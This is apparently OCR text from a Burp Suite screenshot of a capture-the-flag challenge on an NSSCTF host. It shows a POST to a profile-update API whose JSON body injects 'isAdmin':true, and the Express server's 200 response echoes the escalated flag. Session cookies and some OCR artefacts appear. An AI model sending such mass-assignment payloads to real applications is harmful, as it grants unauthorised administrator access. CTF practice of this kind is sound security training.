 发送
取消
目标: http://node6.anna.nssct
请求
美化 Raw Hex
\n
1 POST /api/profile/update HTTP/1.1
2 Host: node6.anna.nssctf.cn:22269
3 Content-Length: 69
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36 Edg/136.0.0.0
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://node6.anna.nssctf.cn:22269
8 Referer: http://node6.anna.nssctf.cn:22269/api/profile
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1745144819,1746775784,1747105595,1747139662; PHPSESSID=
177abfce4a4c4f30d1f2157bb5e719c0; connect.sid=
s%3AyYYhvfbbC-52XErTTnISyw3lrknpl1BI.9iTzh%2B4BrqFKNMUrRBUMjcdekGnRqpbKBPygbcSez20
12 Connection: close
13
14 {
"settings":{
"theme":"ad",
"language":"ad",
15 "isAdmin":true
16 }
}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 126
5 ETag: W/"7e-GKprbT09gPauJ/7y5dyYctoTnjM"
6 Date: Tue, 03 Jun 2025 11:21:27 GMT
7 Connection: close
8
9 {
"message":"个人资料更新成功 (Profile updated successfully)",
"settings":{
"theme":"ad",
"language":"ad",
"isAdmin":true
}
}
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头